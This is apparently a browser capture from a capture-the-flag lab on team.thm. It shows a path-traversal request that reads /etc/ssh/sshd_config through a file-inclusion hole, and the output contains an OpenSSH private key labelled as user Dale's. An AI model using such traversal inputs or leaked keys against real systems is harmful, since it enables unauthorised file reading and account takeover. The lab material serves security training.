 view-source:http://dev.team.thm/script.php?page=../../../../../etc/ssh/sshd_config
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
109
110 # no default banner path
111 #Banner none
112
113 # Allow client to pass locale environment variables
114 AcceptEnv LANG LC_*
115
116 # override default of no subsystems
117 Subsystem sftp /usr/lib/openssh/sftp-server
118
119 # Example of overriding settings on a per-user basis
120 #Match User anoncvs
121 # X11Forwarding no
122 # AllowTcpForwarding no
123 # PermitTTY no
124 # ForceCommand cvs server
125
126 AllowUsers dale gyles
127
128
129
130 #Dale id_rsa
131 #-----BEGIN OPENSSH PRIVATE KEY-----
132 #b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
133 #NhAAAAAwEAAQAAAYEAng6KMTH3zm+6rqeQzn5HLBjgruB9k2rX/XdzCr6jvdFLJ+uH4ZVE
134 #NUkbi5WUOdR4ock4dFjk03X1bDshaisAFRJJkgUq1+zNJ+p96ZIEKtm93aYy3+YggliN/W
135 #oG+RPqP8P6/uflU0ftxkHE54H1Ll03HbN+0H4JM/InXvuz4U9Df09m99JYi6DVw5XGsaWK
136 #o9WqHhL5XS8lYu/fy5VAYOfJ0pyTh8IdhFUuAzfuC+fj0BcQ6ePFhxEF6WaNCSpK2v+qxP
137 #zMUILQdztr8WhURTxuaOQOIxQ2xJ+zWDKMiynzJ/lzwmI4EiOKj1/nh/w7I8rk6jBjaqAu
138 #k5xumOxPnyWAGiM0XOBSfgaU+eADcaGfwSF1a0gI8G/TtJfbcW33gnwZBVhc30uLG8JoKS
139 #xtA1J4yRazjEqK8hU8FUvowsGGls+trkxBYgceWwJFUudYjBq2NbX2glKz52vqFZdbAa1S
140 #0soiabHiuwd+3N/ygsSuDhOhKIg4MWH6VeJcSMIrAAAFkNt4pcTbeKXEAAAAB3NzaC1yc2
141 #EAAAGBAJ4OijEx985vuq6nkM5+RywY4K7gfZNq1/13cwq+o73RSyfrh+GVRDVJG4uVlDnU
142 #eKHJOHRY5NN19Ww7IWorABUSSZIFKtfszSfqfemSBCrZvd2mMt/mIIJYjf1qBvkT6j/D+v
143 #7n5VNH7cZBxOeB9S5dNx2zftB+CTPyJ177s+FPQ39PZvfSWIug1cOVxrGliqPVqh4S+V0v
144 #JWLv38uVQGDnydKck4fCHYRVLgM37gvn49AXEOnjxYcRBelmjQkqStr/qsT8zFCC0Hc7a/
145 #FoVEU8bmjkDiMUNsSfs1gyjIsp8yf5c8JiOBIjio9f54f8OyPK5OowY2qgLpOcbpjsT58l
146 #gBojNFzgUn4GlPngA3Ghn8EhdWtICPBv07SX23Ft94J8GQVYXN9LixvCaCksbQNSeMkWs4
147 #xKivIVPBVL6MLBhpbPra5MQWIHHlsCRVLnWIwatjW19oJSs+dr6hWXWwGtUtLKImmx4rsH
148 #ftzf8oLErg4ToSiIODFh+lXiXEjCKwAAAAMBAAEAAAGAGQ9nG8u3ZbTTXZPV4tekwzoijb
149 #esUW5UVqzUwbReU99WUjsG7V50VRqFUolh2hV1FvnHiLL7fQer5QAvGR0+QxkGLy/AjkHO
150 #eXC1jA4JuR2S/Ay47kUXjHMr+C0Sc/WTY47YQghUlPLHoXKWHLq/PB2tenkWN0p0fRb85R
151 #N1ftjJc+sMAWkJfwH+QqeBvHLp23YqJeCORxcNj3VG/4lnjrXRiyImRhUiBvRWek4o4Rxg
152 #Q4MUvHDPxc2OKWaIIBbjTbErxACPU3fJSy4MfJ69dwpvePtieFsFQEoJopkEMn1Gkf1Hyi
153 #U2lCuU7CZtIIjKLh90AT5eMVAntnGlK4H5UO1Vz9Z27ZsOy1Rt5svnhU6X6Pldn6iPgGBW
154 #/vS5rOqadSFUnoBrE+Cnul2cyLWyKnV+FQHD6YnAU2SXa8dDDlp204qGAJZrOKukXGIdiz
155 #82aDTaCV/RkdZ2YCb53IWyRw27EniWdO6NvMXG8pZQKwUI2B7wljdgm3ZB6fYNFUv5AAAA
156 #wQC5Tzei2ZXPj5yN7EgrQk16vUivWP9p6S8KUxHVBvqdJDoQqr8IiPovs9EohFRA3M3h0q
157 #z+zdN4wIKHMdAg0yaJUUj9WqSwj9ItqNtDxkXpXkfSSgXrfaLz3yXPZTTdvpah+WP5S8u6
158 #RuSnARrKjgkXT6bKyfGeIVnIpHjUf5/rrnb/QqHyE+AnWGDNQY9HH36gTyMEJZGV/zeBB7
159 #/ocepv6U5HWlqFB+SCcuhCfkegFif8M7O39K1UUkN6PWb4/IoAAADBAMuCxRbJE9A7sxzx
160 #sQD/wqj5cQx+HJ82QXZBtwO9cTtxrL1g10DGDK01H+pmWDkuSTcKGOXeU8AzMoM9Jj0ODb
161 #mPZgp7FnSJDPbeX6an/WzWWibc5DGCmM5VTIkrWdXuuyanEw8CMHUZCMYsltfbzeexKiur
162 #4fu7GSqPx30NEVfArs2LEqW5Bs/bc/rbZ0UI7/ccfVvHV3qtuNv3ypX4BuQXCkMuDJoBfg
163 #e9VbKXg7fLF28FxaYlXn25WmXpBHPPdwAAAMEAxtKShv88h0vmaeY0xpgqMN9rjPXvDs5S
164 #2BRGRg22JACuTYdMFONgWo4on+ptEFPtLA3Ik0DnPqf9KGinc+j6jSYvBdHhvjZleOMMIH
165 #8kUREDVyzgbpzIlJ5yyawaSjayM+BpYCAuIdI9FHyWAlersYc6ZofLGjbBc3Ay1IoPuOqX
166 #b1wrZt/BTpIg+d+Fc5/W/k7/9abnt3OBQBf08EwDHcJhSo+4J4TFGIJdMFydxFFr7AyVY7
167 #CPFMeoYeUdghftAAAAE3A0aW50LXA0cnJvdEBwYXJyb3QBAgMEBQYH
168 #-----END OPENSSH PRIVATE KEY-----